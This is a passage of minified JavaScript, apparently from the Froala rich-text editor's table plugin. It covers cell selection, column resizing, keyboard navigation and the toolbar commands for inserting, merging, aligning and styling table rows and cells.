c=O(b),d=a(b[c.min_i][c.min_j]),e=a(b[c.min_i][c.max_j]),f=a(b[c.max_i][c.min_j]);return{left:d.offset().left,right:e.offset().left+e.outerWidth(),top:d.offset().top,bottom:f.offset().top+f.outerHeight()}}function R(c,d){if(a(c).is(d))M(),b.edit.on(),a(c).addClass("fr-selected-cell");else{N(),b.edit.off();var e=I(),f=J(c,e),g=J(d,e),h=P(Math.min(f.row,g.row),Math.max(f.row,g.row),Math.min(f.col,g.col),Math.max(f.col,g.col),e);M(),c.classList.add("fr-cell-fixed"),d.classList.add("fr-cell-handler");for(var i=h.min_i;i<=h.max_i;i++)for(var j=h.min_j;j<=h.max_j;j++)a(e[i][j]).addClass("fr-selected-cell")}}function S(c){var d=null,e=a(c.target);return"TD"==c.target.tagName||"TH"==c.target.tagName?d=c.target:e.closest("td").length>0?d=e.closest("td").get(0):e.closest("th").length>0&&(d=e.closest("th").get(0)),0===b.$el.find(d).length?null:d}function T(){M(),b.popups.hide("table.edit")}function U(c){var d=S(c);if(sa().length>0&&!d&&T(),!b.edit.isDisabled()||b.popups.isVisible("table.edit"))if(1!=c.which||1==c.which&&b.helpers.isMac()&&c.ctrlKey)(3==c.which||1==c.which&&b.helpers.isMac()&&c.ctrlKey)&&d&&T();else if(Aa=!0,d){sa().length>0&&!c.shiftKey&&T(),c.stopPropagation(),b.events.trigger("image.hideResizer"),b.events.trigger("video.hideResizer"),za=!0;var e=d.tagName.toLowerCase();c.shiftKey&&b.$el.find(e+".fr-selected-cell").length>0?a(b.$el.find(e+".fr-selected-cell").closest("table")).is(a(d).closest("table"))?R(Ba,d):N():((b.keys.ctrlKey(c)||c.shiftKey)&&(sa().length>1||0===a(d).find(b.selection.element()).length&&!a(d).is(b.selection.element()))&&N(),Ba=d,R(Ba,Ba))}}function V(c){if(za||b.$tb.is(c.target)||b.$tb.is(a(c.target).closest(b.$tb.get(0)))||(sa().length>0&&b.toolbar.enable(),M()),!(1!=c.which||1==c.which&&b.helpers.isMac()&&c.ctrlKey)){if(Aa=!1,za){za=!1;S(c)||1!=sa().length?sa().length>0&&(b.selection.isCollapsed()?d():M()):M()}if(Da){Da=!1,xa.removeClass("fr-moving"),b.$el.removeClass("fr-no-selection"),b.edit.on();var e=parseFloat(xa.css("left"))+b.opts.tableResizerOffset;b.opts.iframe&&(e-=b.$iframe.offset().left),xa.data("release-position",e),xa.removeData("max-left"),xa.removeData("max-right"),ja(c),ba()}}}function W(c){if(!0===za){if(a(c.currentTarget).closest("table").is(ta())){if("TD"==c.currentTarget.tagName&&0===b.$el.find("th.fr-selected-cell").length)return void R(Ba,c.currentTarget);if("TH"==c.currentTarget.tagName&&0===b.$el.find("td.fr-selected-cell").length)return void R(Ba,c.currentTarget)}N()}}function X(c,d){for(var e=c;e&&"TABLE"!=e.tagName&&e.parentNode!=b.el;)e=e.parentNode;if(e&&"TABLE"==e.tagName){var f=I(a(e));"up"==d?Z(J(c,f),e,f):"down"==d&&$(J(c,f),e,f)}}function Y(a,c,d,e){for(var f,g=c;g!=b.el&&"TD"!=g.tagName&&"TH"!=g.tagName&&("up"==e?f=g.previousElementSibling:"down"==e&&(f=g.nextElementSibling),!f);)g=g.parentNode;"TD"==g.tagName||"TH"==g.tagName?X(g,e):f&&("up"==e&&b.selection.setAtEnd(f),"down"==e&&b.selection.setAtStart(f))}function Z(a,c,d){a.row>0?b.selection.setAtEnd(d[a.row-1][a.col]):Y(a,c,d,"up")}function $(a,c,d){var e=parseInt(d[a.row][a.col].getAttribute("rowspan"),10)||1;a.row<d.length-e?b.selection.setAtStart(d[a.row+e][a.col]):Y(a,c,d,"down")}function _(c){var d=c.which,e=b.selection.blocks();if(e.length&&(e=e[0],"TD"==e.tagName||"TH"==e.tagName)){for(var f=e;f&&"TABLE"!=f.tagName&&f.parentNode!=b.el;)f=f.parentNode;if(f&&"TABLE"==f.tagName&&(a.FE.KEYCODE.ARROW_LEFT==d||a.FE.KEYCODE.ARROW_UP==d||a.FE.KEYCODE.ARROW_RIGHT==d||a.FE.KEYCODE.ARROW_DOWN==d)&&(sa().length>0&&T(),b.browser.webkit&&(a.FE.KEYCODE.ARROW_UP==d||a.FE.KEYCODE.ARROW_DOWN==d))){var g=b.selection.ranges(0).startContainer;if(g.nodeType==Node.TEXT_NODE&&(a.FE.KEYCODE.ARROW_UP==d&&g.previousSibling||a.FE.KEYCODE.ARROW_DOWN==d&&g.nextSibling))return;c.preventDefault(),c.stopPropagation();var h=I(a(f)),i=J(e,h);return a.FE.KEYCODE.ARROW_UP==d?Z(i,f,h):a.FE.KEYCODE.ARROW_DOWN==d&&$(i,f,h),b.selection.restore(),!1}}}function aa(){b.shared.$table_resizer||(b.shared.$table_resizer=a('<div class="fr-table-resizer"><div></div></div>')),xa=b.shared.$table_resizer,b.events.$on(xa,"mousedown",function(a){return!b.core.sameInstance(xa)||(sa().length>0&&T(),1==a.which?(b.selection.save(),Da=!0,xa.addClass("fr-moving"),N(),b.edit.off(),xa.find("div").css("opacity",1),!1):void 0)}),b.events.$on(xa,"mousemove",function(a){if(!b.core.sameInstance(xa))return!0;Da&&(b.opts.iframe&&(a.pageX-=b.$iframe.offset().left),ma(a))}),b.events.on("shared.destroy",function(){xa.html("").removeData().remove(),xa=null},!0),b.events.on("destroy",function(){b.$el.find(".fr-selected-cell").removeClass("fr-selected-cell"),xa.hide().appendTo(a("body:first"))},!0)}function ba(){xa&&(xa.find("div").css("opacity",0),xa.css("top",0),xa.css("left",0),xa.css("height",0),xa.find("div").css("height",0),xa.hide())}function ca(){ya&&ya.removeClass("fr-visible").css("left","-9999px")}function da(c,d){var e=a(d),f=e.closest("table"),g=f.parent();if(d&&"TD"!=d.tagName&&"TH"!=d.tagName&&(e.closest("td").length>0?d=e.closest("td"):e.closest("th").length>0&&(d=e.closest("th"))),!d||"TD"!=d.tagName&&"TH"!=d.tagName)xa&&e.get(0)!=xa.get(0)&&e.parent().get(0)!=xa.get(0)&&b.core.sameInstance(xa)&&ba();else{if(e=a(d),0===b.$el.find(e).length)return!1;var h=e.offset().left-1,i=h+e.outerWidth();if(Math.abs(c.pageX-h)<=b.opts.tableResizerOffset||Math.abs(i-c.pageX)<=b.opts.tableResizerOffset){var j,k,l,m,n,o=I(f),p=J(d,o),q=K(p.row,p.col,o),r=f.offset().top,s=f.outerHeight()-1;"rtl"!=b.opts.direction?c.pageX-h<=b.opts.tableResizerOffset?(l=h,p.col>0?(m=h-ka(p.col-1,o)+b.opts.tableResizingLimit,n=h+ka(p.col,o)-b.opts.tableResizingLimit,j=p.col-1,k=p.col):(j=null,k=0,m=f.offset().left-1-parseInt(f.css("margin-left"),10),n=f.offset().left-1+f.width()-o[0].length*b.opts.tableResizingLimit)):i-c.pageX<=b.opts.tableResizerOffset&&(l=i,q.col<o[q.row].length&&o[q.row][q.col+1]?(m=i-ka(q.col,o)+b.opts.tableResizingLimit,n=i+ka(q.col+1,o)-b.opts.tableResizingLimit,j=q.col,k=q.col+1):(j=q.col,k=null,m=f.offset().left-1+o[0].length*b.opts.tableResizingLimit,n=g.offset().left-1+g.width()+parseFloat(g.css("padding-left")))):i-c.pageX<=b.opts.tableResizerOffset?(l=i,p.col>0?(m=i-ka(p.col,o)+b.opts.tableResizingLimit,n=i+ka(p.col-1,o)-b.opts.tableResizingLimit,j=p.col,k=p.col-1):(j=null,k=0,m=f.offset().left+o[0].length*b.opts.tableResizingLimit,n=g.offset().left-1+g.width()+parseFloat(g.css("padding-left")))):c.pageX-h<=b.opts.tableResizerOffset&&(l=h,q.col<o[q.row].length&&o[q.row][q.col+1]?(m=h-ka(q.col+1,o)+b.opts.tableResizingLimit,n=h+ka(q.col,o)-b.opts.tableResizingLimit,j=q.col+1,k=q.col):(j=q.col,k=null,m=g.offset().left+parseFloat(g.css("padding-left")),n=f.offset().left-1+f.width()-o[0].length*b.opts.tableResizingLimit)),xa||aa(),xa.data("table",f),xa.data("first",j),xa.data("second",k),xa.data("instance",b),b.$wp.append(xa);var t=l-b.win.pageXOffset-b.opts.tableResizerOffset,u=r-b.win.pageYOffset;b.opts.iframe&&(t+=b.$iframe.offset().left-b.helpers.scrollLeft(),u+=b.$iframe.offset().top-b.helpers.scrollTop(),m+=b.$iframe.offset().left,n+=b.$iframe.offset().left),xa.data("max-left",m),xa.data("max-right",n),xa.data("origin",l-b.win.pageXOffset),xa.css("top",u),xa.css("left",t),xa.css("height",s),xa.find("div").css("height",s),xa.css("padding-left",b.opts.tableResizerOffset),xa.css("padding-right",b.opts.tableResizerOffset),xa.show()}else b.core.sameInstance(xa)&&ba()}}function ea(c,d){if(b.$box.find(".fr-line-breaker").is(":visible"))return!1;ya||pa(),b.$box.append(ya),ya.data("instance",b);var e=a(d),f=e.find("tr:first"),g=c.pageX,h=0,i=0;b.opts.iframe&&(h+=b.$iframe.offset().left-b.helpers.scrollLeft(),i+=b.$iframe.offset().top-b.helpers.scrollTop());var j;f.find("th, td").each(function(){var c=a(this);return c.offset().left<=g&&g<c.offset().left+c.outerWidth()/2?(j=parseInt(ya.find("a").css("width"),10),ya.css("top",i+c.offset().top-b.win.pageYOffset-j-5),ya.css("left",h+c.offset().left-b.win.pageXOffset-j/2),ya.data("selected-cell",c),ya.data("position","before"),ya.addClass("fr-visible"),!1):c.offset().left+c.outerWidth()/2<=g&&g<c.offset().left+c.outerWidth()?(j=parseInt(ya.find("a").css("width"),10),ya.css("top",i+c.offset().top-b.win.pageYOffset-j-5),ya.css("left",h+c.offset().left+c.outerWidth()-b.win.pageXOffset-j/2),ya.data("selected-cell",c),ya.data("position","after"),ya.addClass("fr-visible"),!1):void 0})}function fa(c,d){if(b.$box.find(".fr-line-breaker").is(":visible"))return!1;ya||pa(),b.$box.append(ya),ya.data("instance",b);var e=a(d),f=c.pageY,g=0,h=0;b.opts.iframe&&(g+=b.$iframe.offset().left-b.helpers.scrollLeft(),h+=b.$iframe.offset().top-b.helpers.scrollTop());var i;e.find("tr").each(function(){var c=a(this);return c.offset().top<=f&&f<c.offset().top+c.outerHeight()/2?(i=parseInt(ya.find("a").css("width"),10),ya.css("top",h+c.offset().top-b.win.pageYOffset-i/2),ya.css("left",g+c.offset().left-b.win.pageXOffset-i-5),ya.data("selected-cell",c.find("td:first")),ya.data("position","above"),ya.addClass("fr-visible"),!1):c.offset().top+c.outerHeight()/2<=f&&f<c.offset().top+c.outerHeight()?(i=parseInt(ya.find("a").css("width"),10),ya.css("top",h+c.offset().top+c.outerHeight()-b.win.pageYOffset-i/2),ya.css("left",g+c.offset().left-b.win.pageXOffset-i-5),ya.data("selected-cell",c.find("td:first")),ya.data("position","below"),ya.addClass("fr-visible"),!1):void 0})}function ga(c,d){if(0===sa().length){var e,f,g;if(d&&("HTML"==d.tagName||"BODY"==d.tagName||b.node.isElement(d)))for(e=1;e<=b.opts.tableInsertHelperOffset;e++){if(f=b.doc.elementFromPoint(c.pageX-b.win.pageXOffset,c.pageY-b.win.pageYOffset+e),a(f).hasClass("fr-tooltip"))return!0;if(f&&("TH"==f.tagName||"TD"==f.tagName||"TABLE"==f.tagName)&&(a(f).parents(".fr-wrapper").length||b.opts.iframe))return ea(c,a(f).closest("table")),!0;if(g=b.doc.elementFromPoint(c.pageX-b.win.pageXOffset+e,c.pageY-b.win.pageYOffset),a(g).hasClass("fr-tooltip"))return!0;if(g&&("TH"==g.tagName||"TD"==g.tagName||"TABLE"==g.tagName)&&(a(g).parents(".fr-wrapper").length||b.opts.iframe))return fa(c,a(g).closest("table")),!0}b.core.sameInstance(ya)&&ca()}}function ha(a){Ca=null;var c=b.doc.elementFromPoint(a.pageX-b.win.pageXOffset,a.pageY-b.win.pageYOffset);b.opts.tableResizer&&(!b.popups.areVisible()||b.popups.areVisible()&&b.popups.isVisible("table.edit"))&&da(a,c),!b.opts.tableInsertHelper||b.popups.areVisible()||b.$tb.hasClass("fr-inline")&&b.$tb.is(":visible")||ga(a,c)}function ia(){if(Da){var a=xa.data("table"),c=a.offset().top-b.win.pageYOffset;b.opts.iframe&&(c+=b.$iframe.offset().top-b.helpers.scrollTop()),xa.css("top",c)}}function ja(){var c=xa.data("origin"),d=xa.data("release-position");if(c!==d){var e=xa.data("first"),f=xa.data("second"),g=xa.data("table"),h=g.outerWidth();if(b.undo.canDo()||b.undo.saveStep(),null!==e&&null!==f){var i,j,k,l=I(g),m=[],n=[],o=[],p=[];for(i=0;i<l.length;i++)j=a(l[i][e]),k=a(l[i][f]),m[i]=j.outerWidth(),o[i]=k.outerWidth(),n[i]=m[i]/h*100,p[i]=o[i]/h*100;for(i=0;i<l.length;i++){j=a(l[i][e]),k=a(l[i][f]);var q=(n[i]*(m[i]+d-c)/m[i]).toFixed(4);j.css("width",q+"%"),k.css("width",(n[i]+p[i]-q).toFixed(4)+"%")}}else{var r,s=g.parent(),t=h/s.width()*100,u=(parseInt(g.css("margin-left"),10)||0)/s.width()*100,v=(parseInt(g.css("margin-right"),10)||0)/s.width()*100;"rtl"==b.opts.direction&&0===f||"rtl"!=b.opts.direction&&0!==f?(r=(h+d-c)/h*t,g.css("margin-right","calc(100% - "+Math.round(r).toFixed(4)+"% - "+Math.round(u).toFixed(4)+"%)")):("rtl"==b.opts.direction&&0!==f||"rtl"!=b.opts.direction&&0===f)&&(r=(h-d+c)/h*t,g.css("margin-left","calc(100% - "+Math.round(r).toFixed(4)+"% - "+Math.round(v).toFixed(4)+"%)")),g.css("width",Math.round(r).toFixed(4)+"%")}b.selection.restore(),b.undo.saveStep()}xa.removeData("origin"),xa.removeData("release-position"),xa.removeData("first"),xa.removeData("second"),xa.removeData("table")}function ka(b,c){var d,e=a(c[0][b]).outerWidth();for(d=1;d<c.length;d++)e=Math.min(e,a(c[d][b]).outerWidth());return e}function la(a,b,c){var d,e=0;for(d=a;d<=b;d++)e+=ka(d,c);return e}function ma(a){if(sa().length>1&&Aa&&N(),!1===Aa&&!1===za&&!1===Da)Ca&&clearTimeout(Ca),b.edit.isDisabled()&&!b.popups.isVisible("table.edit")||(Ca=setTimeout(ha,30,a));else if(Da){var c=a.pageX-b.win.pageXOffset;b.opts.iframe&&(c+=b.$iframe.offset().left);var d=xa.data("max-left"),e=xa.data("max-right");c>=d&&c<=e?xa.css("left",c-b.opts.tableResizerOffset):c<d&&parseFloat(xa.css("left"),10)>d-b.opts.tableResizerOffset?xa.css("left",d-b.opts.tableResizerOffset):c>e&&parseFloat(xa.css("left"),10)<e-b.opts.tableResizerOffset&&xa.css("left",e-b.opts.tableResizerOffset)}else Aa&&ca()}function na(c){b.node.isEmpty(c.get(0))?c.prepend(a.FE.MARKERS):c.prepend(a.FE.START_MARKER).append(a.FE.END_MARKER)}function oa(c){if(c.which==a.FE.KEYCODE.TAB){var d;if(sa().length>0)d=b.$el.find(".fr-selected-cell:last");else{var e=b.selection.element();"TD"==e.tagName||"TH"==e.tagName?d=a(e):a(e).parentsUntil(b.$el,"td").length>0?d=a(e).parents("td:first"):a(e).parentsUntil(b.$el,"th").length>0&&(d=a(e).parents("th:first"))}if(d)return c.preventDefault(),a(b.selection.element()).parents("ol, ul").length>0||(T(),c.shiftKey?d.prev().length>0?na(d.prev()):d.closest("tr").length>0&&d.closest("tr").prev().length>0?na(d.closest("tr").prev().find("td:last")):d.closest("tbody").length>0&&d.closest("table").find("thead tr").length>0&&na(d.closest("table").find("thead tr th:last")):d.next().length>0?na(d.next()):d.closest("tr").length>0&&d.closest("tr").next().length>0?na(d.closest("tr").next().find("td:first")):d.closest("thead").length>0&&d.closest("table").find("tbody tr").length>0?na(d.closest("table").find("tbody tr td:first")):(d.addClass("fr-selected-cell"),t("below"),M(),na(d.closest("tr").next().find("td:first"))),b.selection.restore(),!1)}}function pa(){b.shared.$ti_helper||(b.shared.$ti_helper=a('<div class="fr-insert-helper"><a class="fr-floating-btn" role="button" tabIndex="-1" title="'+b.language.translate("Insert")+'"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M22,16.75 L16.75,16.75 L16.75,22 L15.25,22.000 L15.25,16.75 L10,16.75 L10,15.25 L15.25,15.25 L15.25,10 L16.75,10 L16.75,15.25 L22,15.25 L22,16.75 Z"/></svg></a></div>'),b.events.bindClick(b.shared.$ti_helper,"a",function(){var a=ya.data("selected-cell"),c=ya.data("position"),d=ya.data("instance")||b;"before"==c?(a.addClass("fr-selected-cell"),d.table.insertColumn(c),a.removeClass("fr-selected-cell")):"after"==c?(a.addClass("fr-selected-cell"),d.table.insertColumn(c),a.removeClass("fr-selected-cell")):"above"==c?(a.addClass("fr-selected-cell"),d.table.insertRow(c),a.removeClass("fr-selected-cell")):"below"==c&&(a.addClass("fr-selected-cell"),d.table.insertRow(c),a.removeClass("fr-selected-cell")),ca()}),b.events.on("shared.destroy",function(){b.shared.$ti_helper.html("").removeData().remove(),b.shared.$ti_helper=null},!0),b.events.$on(b.shared.$ti_helper,"mousemove",function(a){a.stopPropagation()},!0),b.events.$on(a(b.o_win),"scroll",function(){ca()},!0),b.events.$on(b.$wp,"scroll",function(){ca()},!0)),ya=b.shared.$ti_helper,b.events.on("destroy",function(){ya=null}),b.tooltip.bind(b.$box,".fr-insert-helper > a.fr-floating-btn")}function qa(){Ba=null,clearTimeout(Ca)}function ra(){sa().length>0?d():(b.popups.hide("table.insert"),b.toolbar.showInline())}function sa(){return b.el.querySelectorAll(".fr-selected-cell")}function ta(){var c=sa();if(c.length){for(var d=c[0];d&&"TABLE"!=d.tagName&&d.parentNode!=b.el;)d=d.parentNode;return a(d&&"TABLE"==d.tagName?d:[])}return a([])}function ua(c){if(c.altKey&&c.which==a.FE.KEYCODE.SPACE){var e,f=b.selection.element();if("TD"==f.tagName||"TH"==f.tagName?e=f:a(f).closest("td").length>0?e=a(f).closest("td").get(0):a(f).closest("th").length>0&&(e=a(f).closest("th").get(0)),e)return c.preventDefault(),R(e,e),d(),!1}}function va(c){var d=sa();if(d.length>0){var e,f,g=I(),h=c.which;1==d.length?(e=d[0],f=e):(e=b.el.querySelector(".fr-cell-fixed"),f=b.el.querySelector(".fr-cell-handler"));var i=J(f,g);if(a.FE.KEYCODE.ARROW_RIGHT==h){if(i.col<g[0].length-1)return R(e,g[i.row][i.col+1]),!1}else if(a.FE.KEYCODE.ARROW_DOWN==h){if(i.row<g.length-1)return R(e,g[i.row+1][i.col]),!1}else if(a.FE.KEYCODE.ARROW_LEFT==h){if(i.col>0)return R(e,g[i.row][i.col-1]),!1}else if(a.FE.KEYCODE.ARROW_UP==h&&i.row>0)return R(e,g[i.row-1][i.col]),!1}}function wa(){if(!b.$wp)return!1;if(!b.helpers.isMobile()){Aa=!1,za=!1,Da=!1,b.events.$on(b.$el,"mousedown",U),b.popups.onShow("image.edit",function(){M(),Aa=!1,za=!1}),b.popups.onShow("link.edit",function(){M(),Aa=!1,za=!1}),b.events.on("commands.mousedown",function(a){a.parents(".fr-toolbar").length>0&&M()}),b.events.$on(b.$el,"mouseenter","th, td",W),b.events.$on(b.$win,"mouseup",V),b.opts.iframe&&b.events.$on(a(b.o_win),"mouseup",V),b.events.$on(b.$win,"mousemove",ma),b.events.$on(a(b.o_win),"scroll",ia),b.events.on("contentChanged",function(){sa().length>0&&(d(),b.$el.find("img").on("load.selected-cells",function(){a(this).off("load.selected-cells"),sa().length>0&&d()}))}),b.events.$on(a(b.o_win),"resize",function(){M()}),b.events.on("toolbar.esc",function(){if(sa().length>0)return b.events.disableBlur(),b.events.focus(),!1},!0),b.events.$on(b.$el,"keydown",function(a){a.shiftKey?!1===va(a)&&setTimeout(function(){d()},0):_(a)}),b.events.on("keydown",function(c){if(!1===oa(c))return!1;var d=sa();if(d.length>0){if(d.length>0&&b.keys.ctrlKey(c)&&c.which==a.FE.KEYCODE.A)return M(),b.popups.isVisible("table.edit")&&b.popups.hide("table.edit"),d=[],!0;if(c.which==a.FE.KEYCODE.ESC&&b.popups.isVisible("table.edit"))return M(),b.popups.hide("table.edit"),c.preventDefault(),c.stopPropagation(),c.stopImmediatePropagation(),d=[],!1;if(d.length>1&&c.which==a.FE.KEYCODE.BACKSPACE){b.undo.saveStep();for(var e=0;e<d.length;e++)a(d[e]).html("<br>"),e==d.length-1&&a(d[e]).prepend(a.FE.MARKERS);return b.selection.restore(),b.undo.saveStep(),d=[],!1}if(d.length>1&&c.which!=a.FE.KEYCODE.F10&&!b.keys.isBrowserAction(c))return c.preventDefault(),d=[],!1}else if(d=[],!1===ua(c))return!1},!0);var c=[];b.events.on("html.beforeGet",function(){c=sa();for(var a=0;a<c.length;a++)c[a].className=(c[a].className||"").replace(/fr-selected-cell/g,"")}),b.events.on("html.afterGet",function(){for(var a=0;a<c.length;a++)c[a].className=(c[a].className?c[a].className.trim()+" ":"")+"fr-selected-cell";c=[]}),g(!0),k(!0)}b.events.on("destroy",qa)}var xa,ya,za,Aa,Ba,Ca,Da;return{_init:wa,insert:p,remove:q,insertRow:t,deleteRow:u,insertColumn:v,deleteColumn:w,mergeCells:B,splitCellVertically:D,splitCellHorizontally:C,addHeader:r,removeHeader:s,setBackground:E,showInsertPopup:c,showEditPopup:d,showColorsPopup:e,back:ra,verticalAlign:F,horizontalAlign:G,applyStyle:H,selectedTable:ta,selectedCells:sa}},a.FE.DefineIcon("insertTable",{NAME:"table"}),a.FE.RegisterCommand("insertTable",{title:"Insert Table",undo:!1,focus:!0,refreshOnCallback:!1,popup:!0,callback:function(){this.popups.isVisible("table.insert")?(this.$el.find(".fr-marker").length&&(this.events.disableBlur(),this.selection.restore()),this.popups.hide("table.insert")):this.table.showInsertPopup()},plugin:"table"}),a.FE.RegisterCommand("tableInsert",{callback:function(a,b,c){this.table.insert(b,c),this.popups.hide("table.insert")}}),a.FE.DefineIcon("tableHeader",{NAME:"header"}),a.FE.RegisterCommand("tableHeader",{title:"Table Header",focus:!1,toggle:!0,callback:function(){this.popups.get("table.edit").find('.fr-command[data-cmd="tableHeader"]').hasClass("fr-active")?this.table.removeHeader():this.table.addHeader()},refresh:function(a){var b=this.table.selectedTable();b.length>0&&(0===b.find("th").length?a.removeClass("fr-active").attr("aria-pressed",!1):a.addClass("fr-active").attr("aria-pressed",!0))}}),a.FE.DefineIcon("tableRows",{NAME:"bars"}),a.FE.RegisterCommand("tableRows",{type:"dropdown",focus:!1,title:"Row",options:{above:"Insert row above",below:"Insert row below",delete:"Delete row"},html:function(){var b='<ul class="fr-dropdown-list" role="presentation">',c=a.FE.COMMANDS.tableRows.options;for(var d in c)c.hasOwnProperty(d)&&(b+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="tableRows" data-param1="'+d+'" title="'+this.language.translate(c[d])+'">'+this.language.translate(c[d])+"</a></li>");return b+="</ul>"},callback:function(a,b){"above"==b||"below"==b?this.table.insertRow(b):this.table.deleteRow()}}),a.FE.DefineIcon("tableColumns",{NAME:"bars fa-rotate-90"}),a.FE.RegisterCommand("tableColumns",{type:"dropdown",focus:!1,title:"Column",options:{before:"Insert column before",after:"Insert column after",delete:"Delete column"},html:function(){var b='<ul class="fr-dropdown-list" role="presentation">',c=a.FE.COMMANDS.tableColumns.options;for(var d in c)c.hasOwnProperty(d)&&(b+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="tableColumns" data-param1="'+d+'" title="'+this.language.translate(c[d])+'">'+this.language.translate(c[d])+"</a></li>");return b+="</ul>"},callback:function(a,b){"before"==b||"after"==b?this.table.insertColumn(b):this.table.deleteColumn()}}),a.FE.DefineIcon("tableCells",{NAME:"square-o"}),a.FE.RegisterCommand("tableCells",{type:"dropdown",focus:!1,title:"Cell",options:{merge:"Merge cells","vertical-split":"Vertical split","horizontal-split":"Horizontal split"},html:function(){var b='<ul class="fr-dropdown-list" role="presentation">',c=a.FE.COMMANDS.tableCells.options;for(var d in c)c.hasOwnProperty(d)&&(b+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="tableCells" data-param1="'+d+'" title="'+this.language.translate(c[d])+'">'+this.language.translate(c[d])+"</a></li>");return b+="</ul>"},callback:function(a,b){"merge"==b?this.table.mergeCells():"vertical-split"==b?this.table.splitCellVertically():this.table.splitCellHorizontally()},refreshOnShow:function(a,b){this.$el.find(".fr-selected-cell").length>1?(b.find('a[data-param1="vertical-split"]').addClass("fr-disabled").attr("aria-disabled",!0),b.find('a[data-param1="horizontal-split"]').addClass("fr-disabled").attr("aria-disabled",!0),b.find('a[data-param1="merge"]').removeClass("fr-disabled").attr("aria-disabled",!1)):(b.find('a[data-param1="merge"]').addClass("fr-disabled").attr("aria-disabled",!0),b.find('a[data-param1="vertical-split"]').removeClass("fr-disabled").attr("aria-disabled",!1),b.find('a[data-param1="horizontal-split"]').removeClass("fr-disabled").attr("aria-disabled",!1))}}),a.FE.DefineIcon("tableRemove",{NAME:"trash"}),a.FE.RegisterCommand("tableRemove",{title:"Remove Table",focus:!1,callback:function(){this.table.remove()}}),a.FE.DefineIcon("tableStyle",{NAME:"paint-brush"}),a.FE.RegisterCommand("tableStyle",{title:"Table Style",type:"dropdown",focus:!1,html:function(){var a='<ul class="fr-dropdown-list" role="presentation">',b=this.opts.tableStyles;for(var c in b)b.hasOwnProperty(c)&&(a+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="tableStyle" data-param1="'+c+'" title="'+this.language.translate(b[c])+'">'+this.language.translate(b[c])+"</a></li>");return a+="</ul>"},callback:function(a,b){this.table.applyStyle(b,this.$el.find(".fr-selected-cell").closest("table"),this.opts.tableMultipleStyles,this.opts.tableStyles)},refreshOnShow:function(b,c){var d=this.$el.find(".fr-selected-cell").closest("table");d&&c.find(".fr-command").each(function(){var b=a(this).data("param1"),c=d.hasClass(b);a(this).toggleClass("fr-active",c).attr("aria-selected",c)})}}),a.FE.DefineIcon("tableCellBackground",{NAME:"tint"}),a.FE.RegisterCommand("tableCellBackground",{title:"Cell Background",focus:!1,popup:!0,callback:function(){this.table.showColorsPopup()}}),a.FE.RegisterCommand("tableCellBackgroundColor",{undo:!0,focus:!1,callback:function(a,b){this.table.setBackground(b)}}),a.FE.DefineIcon("tableBack",{NAME:"arrow-left"}),a.FE.RegisterCommand("tableBack",{title:"Back",undo:!1,focus:!1,back:!0,callback:function(){this.table.back()},refresh:function(a){0!==this.table.selectedCells().length||this.opts.toolbarInline?(a.removeClass("fr-hidden"),a.next(".fr-separator").removeClass("fr-hidden")):(a.addClass("fr-hidden"),a.next(".fr-separator").addClass("fr-hidden"))}}),a.FE.DefineIcon("tableCellVerticalAlign",{NAME:"arrows-v"}),a.FE.RegisterCommand("tableCellVerticalAlign",{type:"dropdown",focus:!1,title:"Vertical Align",options:{Top:"Align Top",Middle:"Align Middle",Bottom:"Align Bottom"},html:function(){var b='<ul class="fr-dropdown-list" role="presentation">',c=a.FE.COMMANDS.tableCellVerticalAlign.options;for(var d in c)c.hasOwnProperty(d)&&(b+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="tableCellVerticalAlign" data-param1="'+d.toLowerCase()+'" title="'+this.language.translate(c[d])+'">'+this.language.translate(d)+"</a></li>");return b+="</ul>"},callback:function(a,b){this.table.verticalAlign(b)},refreshOnShow:function(a,b){b.find('.fr-command[data-param1="'+this.$el.find(".fr-selected-cell").css("vertical-align")+'"]').addClass("fr-active").attr("aria-selected",!0)}}),a.FE.DefineIcon("tableCellHorizontalAlign",{NAME:"align-left"}),a.FE.DefineIcon("align-left",{NAME:"align-left"}),a.FE.DefineIcon("align-right",{NAME:"align-right"}),a.FE.DefineIcon("align-center",{NAME:"align-center"}),a.FE.DefineIcon("align-justify",{NAME:"align-justify"}),a.FE.RegisterCommand("tableCellHorizontalAlign",{type:"dropdown",focus:!1,title:"Horizontal Align",options:{left:"Align Left",center:"Align Center",right:"Align Right",justify:"Align Justify"},html:function(){var b='<ul class="fr-dropdown-list" role="presentation">',c=a.FE.COMMANDS.tableCellHorizontalAlign.options;for(var d in c)c.hasOwnProperty(d)&&(b+='<li role="presentation"><a class="fr-command fr-title" tabIndex="-1" role="option" data-cmd="tableCellHorizontalAlign" data-param1="'+d+'" title="'+this.language.translate(c[d])+'">'+this.icon.create("align-"+d)+'<span class="fr-sr-only">'+this.language.translate(c[d])+"</span></a></li>");return b+="</ul>"},callback:function(a,b){this.table.horizontalAlign(b)},refresh:function(b){var c=this.table.selectedCells();c.length&&b.find("> *:first").replaceWith(this.icon.create("align-"+this.helpers.getAlignment(a(c[0]))))},refreshOnShow:function(a,b){b.find('.fr-command[data-param1="'+this.helpers.getAlignment(this.$el.find(".fr-selected-cell:first"))+'"]').addClass("fr-active").attr("aria-selected",!0)}}),a.FE.DefineIcon("tableCellStyle",{NAME:"magic"}),a.FE.RegisterCommand("tableCellStyle",{title:"Cell Style",type:"dropdown",focus:!1,html:function(){var a='<ul class="fr-dropdown-list" role="presentation">',b=this.opts.tableCellStyles;for(var c in b)b.hasOwnProperty(c)&&(a+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="tableCellStyle" data-param1="'+c+'" title="'+this.language.translate(b[c])+'">'+this.language.translate(b[c])+"</a></li>");return a+="</ul>"},callback:function(a,b){this.table.applyStyle(b,this.$el.find(".fr-selected-cell"),this.opts.tableCellMultipleStyles,this.opts.tableCellStyles)},refreshOnShow:function(b,c){var d=this.$el.find(".fr-selected-cell:first");d&&c.find(".fr-command").each(function(){var b=a(this).data("param1"),c=d.hasClass(b);a(this).toggleClass("fr-active",c).attr("aria-selected",c)})}}),a.FE.DefineIcon("tableColorRemove",{NAME:"eraser"})});
/*!
 * lists Plugin
 */
